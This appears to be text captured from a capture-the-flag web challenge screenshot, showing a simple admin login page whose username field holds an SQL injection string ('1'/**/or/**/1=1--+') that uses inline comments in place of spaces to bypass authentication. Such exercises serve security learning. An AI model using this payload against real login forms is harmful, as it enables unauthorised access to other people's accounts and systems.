 This is but a simple webapp. Log in as the admin to get the flag.
Username:
1'/**/or/**/1=1--+
Password:
1
Login